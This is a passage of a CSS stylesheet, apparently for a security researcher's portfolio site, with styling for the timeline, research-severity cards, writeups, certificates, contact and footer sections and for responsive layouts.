margin-bottom:12px;

color:white;

}

.achievement-card p{

color:var(--gray);

}



/*====================================================

TIMELINE

====================================================*/

.timeline{

position:relative;

max-width:900px;

margin:auto;

padding-left:35px;

}

.timeline::before{

content:"";

position:absolute;

left:8px;

top:0;

bottom:0;

width:2px;

background:rgba(255,255,255,.08);

}

.timeline-item{

position:relative;

margin-bottom:45px;

}

.timeline-dot{

position:absolute;

left:-34px;

top:8px;

width:18px;

height:18px;

background:var(--primary);

border-radius:50%;

box-shadow:0 0 18px var(--primary);

}

.timeline-content{

background:var(--card);

padding:28px;

border-radius:18px;

border:1px solid var(--border);

transition:.35s;

}

.timeline-content:hover{

border-color:var(--primary);

transform:translateX(8px);

}

.timeline-content .year{

display:inline-block;

margin-bottom:10px;

font-size:14px;

color:var(--primary);

font-weight:600;

}

.timeline-content h3{

margin-bottom:12px;

color:white;

}



/*====================================================

EXPERTISE

====================================================*/

.expertise-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(280px,1fr));

gap:28px;

}

.skill-card{

background:var(--card);

padding:28px;

border-radius:20px;

border:1px solid var(--border);

transition:.35s;

}

.skill-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.skill-title{

display:flex;

justify-content:space-between;

margin-bottom:14px;

font-weight:600;

}

.progress{

height:8px;

background:#0d1520;

border-radius:50px;

overflow:hidden;

}

.progress-fill{

height:100%;

background:linear-gradient(90deg,var(--primary),var(--primary2));

border-radius:50px;

}

.fill-95{width:95%;}

.fill-93{width:93%;}

.fill-92{width:92%;}

.fill-90{width:90%;}

.fill-88{width:88%;}



/*====================================================

HALL OF FAME

====================================================*/

.hall-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(220px,1fr));

gap:24px;

}

.hall-card{

background:var(--card);

padding:26px;

border-radius:18px;

border:1px solid var(--border);

text-align:center;

transition:.35s;

}

.hall-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.hall-card h3{

font-size:19px;

margin-bottom:8px;

color:white;

}

.hall-card p{

color:var(--gray);

font-size:14px;

}



/*====================================================

RESEARCH HIGHLIGHTS

====================================================*/

.research-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(280px,1fr));

gap:26px;

}

.research-card{

background:linear-gradient(180deg,var(--card),var(--card2));

padding:30px;

border-radius:20px;

border:1px solid var(--border);

border-left:4px solid var(--gray);

transition:.35s;

}

.research-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.research-card.critical{

border-left-color:#FF5F57;

}

.research-card.high{

border-left-color:#FF9F43;

}

.research-card.medium{

border-left-color:#FFD43B;

}

.research-top{

display:flex;

justify-content:space-between;

align-items:center;

margin-bottom:18px;

}

.severity{

padding:6px 14px;

border-radius:999px;

font-size:13px;

font-weight:600;

text-transform:uppercase;

letter-spacing:.5px;

}

.critical-badge{

background:rgba(255,95,87,.15);

color:#FF5F57;

}

.high-badge{

background:rgba(255,159,67,.15);

color:#FF9F43;

}

.medium-badge{

background:rgba(255,212,59,.15);

color:#FFD43B;

}

.research-top .status{

font-size:13px;

color:var(--gray);

}

.research-card h3{

font-size:20px;

margin-bottom:10px;

color:white;

}

.research-card p{

color:var(--gray);

font-size:15px;

}



/*====================================================

CURRENTLY WORKING ON

====================================================*/

.working-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(240px,1fr));

gap:26px;

}

.working-card{

background:var(--card);

padding:30px;

border-radius:20px;

border:1px solid var(--border);

transition:.35s;

}

.working-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.working-card i{

font-size:32px;

color:var(--primary);

margin-bottom:18px;

}

.working-card h3{

font-size:18px;

margin-bottom:10px;

color:white;

}

.working-card p{

color:var(--gray);

font-size:15px;

}



/*====================================================

RESEARCH IMPACT

====================================================*/

.impact-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(220px,1fr));

gap:24px;

}

.impact-card{

background:linear-gradient(180deg,var(--card),var(--card2));

padding:32px;

border-radius:20px;

border:1px solid var(--border);

text-align:center;

transition:.35s;

}

.impact-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.impact-card i{

font-size:34px;

color:var(--primary);

margin-bottom:16px;

}

.impact-card h3{

font-size:22px;

margin-bottom:8px;

color:white;

}

.impact-card p{

color:var(--gray);

font-size:14px;

}



/*====================================================

TOOLS

====================================================*/

.tool-grid{

display:flex;

flex-wrap:wrap;

gap:16px;

justify-content:center;

}

.tool-grid span{

padding:12px 18px;

background:rgba(255,255,255,.05);

border:1px solid rgba(255,255,255,.08);

border-radius:999px;

font-size:15px;

transition:.35s;

}

.tool-grid span:hover{

background:var(--primary);

color:#081019;

transform:translateY(-4px);

}



/*====================================================

WRITEUPS

====================================================*/

.writeup-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(360px,1fr));

gap:35px;

}

.writeup-card{

background:linear-gradient(180deg,var(--card),var(--card2));

padding:35px;

border-radius:22px;

border:1px solid var(--border);

transition:.35s;

}

.writeup-card:hover{

transform:translateY(-10px);

border-color:var(--primary);

}

.writeup-icon{

width:70px;

height:70px;

border-radius:50%;

display:flex;

align-items:center;

justify-content:center;

background:rgba(0,245,196,.12);

font-size:32px;

color:var(--primary);

margin-bottom:25px;

}

.writeup-card h3{

font-size:24px;

margin-bottom:18px;

line-height:1.4;

}

.writeup-card p{

color:var(--gray);

margin-bottom:25px;

}

.writeup-footer{

display:flex;

justify-content:space-between;

align-items:center;

}

.writeup-footer a{

color:var(--primary);

font-weight:600;

}



/*====================================================

CERTIFICATES

====================================================*/

.certificate-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(280px,1fr));

gap:25px;

}

.certificate-card{

background:var(--card);

padding:28px;

border-radius:20px;

border:1px solid var(--border);

transition:.35s;

}

.certificate-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

}

.certificate-card h3{

font-size:20px;

margin-bottom:10px;

}

.certificate-card p{

color:var(--gray);

margin-bottom:15px;

}

.certificate-card span{

color:var(--primary);

font-weight:600;

}


/*====================================================

COMMUNITY

====================================================*/

.community-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(220px,1fr));

gap:28px;

}

.community-card{

background:linear-gradient(180deg,var(--card),var(--card2));

padding:35px 25px;

border-radius:22px;

border:1px solid var(--border);

text-align:center;

transition:.35s;

position:relative;

overflow:hidden;

}

.community-card::before{

content:"";

position:absolute;

top:-60px;

right:-60px;

width:150px;

height:150px;

background:rgba(0,245,196,.05);

border-radius:50%;

filter:blur(25px);

}

.community-card:hover{

transform:translateY(-10px);

border-color:var(--primary);

box-shadow:0 18px 40px rgba(0,245,196,.12);

}

.community-card i{

font-size:48px;

color:var(--primary);

margin-bottom:20px;

}

.community-card h3{

margin-bottom:12px;

font-size:22px;

color:white;

}

.community-card a{

color:var(--gray);

font-size:15px;

word-break:break-word;

transition:.3s;

}

.community-card a:hover{

color:var(--primary);

}



/*====================================================

CONTACT

====================================================*/

.contact-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(260px,1fr));

gap:28px;

}

.contact-card{

display:block;

background:var(--card);

padding:35px;

border-radius:20px;

border:1px solid var(--border);

text-align:center;

transition:.35s;

}

.contact-card:hover{

transform:translateY(-8px);

border-color:var(--primary);

box-shadow:0 18px 40px rgba(0,245,196,.12);

}

.contact-card i{

width:60px;

height:60px;

border-radius:50%;

display:flex;

align-items:center;

justify-content:center;

margin:0 auto 20px;

background:rgba(0,245,196,.10);

color:var(--primary);

font-size:24px;

}

.contact-card h3{

margin-bottom:8px;

color:white;

font-size:20px;

}

.contact-card p{

color:var(--gray);

word-break:break-word;

}



/*====================================================

QUOTE

====================================================*/

.quote-section{

max-width:900px;

margin:auto;

padding:70px 50px;

text-align:center;

background:linear-gradient(180deg,var(--card),var(--card2));

border-radius:24px;

border:1px solid var(--border);

position:relative;

overflow:hidden;

}

.quote-section::before{

content:"";

position:absolute;

width:280px;

height:280px;

background:rgba(0,245,196,.05);

border-radius:50%;

left:-120px;

top:-120px;

filter:blur(45px);

}

.quote-section blockquote{

font-size:26px;

line-height:1.5;

color:white;

font-style:italic;

position:relative;

z-index:1;

}



/*====================================================

FOOTER

====================================================*/

footer{

padding:70px 8%;

text-align:center;

border-top:1px solid rgba(255,255,255,.06);

margin-top:90px;

}

.footer-content h2{

font-size:34px;

font-weight:700;

color:white;

margin-bottom:18px;

}

.footer-content h2 span{

color:var(--primary);

}

.footer-content > p{

color:var(--gray);

margin-bottom:30px;

}

.footer-social{

display:flex;

justify-content:center;

gap:18px;

margin-bottom:35px;

}

.footer-social a{

width:48px;

height:48px;

border-radius:50%;

display:flex;

align-items:center;

justify-content:center;

background:rgba(255,255,255,.05);

transition:.35s;

}

.footer-social a:hover{

background:var(--primary);

color:#081019;

transform:translateY(-5px);

}

.copyright{

font-size:14px;

color:#7C8EA5;

margin-top:10px;

}



/*====================================================

REVEAL ANIMATION

====================================================*/

.reveal{

opacity:0;

transform:translateY(60px);

transition:1s;

}

.reveal.active{

opacity:1;

transform:translateY(0);

}



/*====================================================

RESPONSIVE

====================================================*/

@media(max-width:1200px){

.hero{

grid-template-columns:1fr;

text-align:center;

}

.hero-description{

margin:auto;

}

.hero-buttons,

.hero-social{

justify-content:center;

}

.stats{

grid-template-columns:repeat(2,1fr);

}

.about-grid{

grid-template-columns:1fr;

}

.contact-wrapper{

grid-template-columns:1fr;

}

}



@media(max-width:768px){

.nav-links{

display:none;

position:absolute;

top:80px;

left:0;

width:100%;

flex-direction:column;

align-items:center;

gap:0;

background:rgba(5,10,18,.97);

backdrop-filter:blur(18px);

border-bottom:1px solid rgba(255,255,255,.08);

}

.nav-links.active{

display:flex;

}

.nav-links li{

width:100%;

text-align:center;

}

.nav-links a{

display:block;

padding:18px 0;

}

.menu-btn{

display:block;

background:none;

border:none;

color:var(--text);

}

.hero h1{

font-size:52px;

}

.hero h2{

font-size:24px;

}

.section-heading h2{

font-size:38px;

}

.stats{

grid-template-columns:1fr;

}

.writeup-grid{

grid-template-columns:1fr;

}

.achievement-grid{

grid-template-columns:1fr;

}

.community-grid{

grid-template-columns:1fr;

}

.certificate-grid{

grid-template-columns:1fr;

}

.quote{

padding:45px 25px;

}

.quote h2{

font-size:28px;

}

}



@media(max-width:520px){

section{

padding:90px 7%;

}

.hero{

padding-top:120px;

}

.hero h1{

font-size:42px;

}

.hero-buttons{

flex-direction:column;

}

.btn-primary,

.btn-secondary{

justify-content:center;

width:100%;

}

.profile-card{

padding:18px;

}

}
</file>
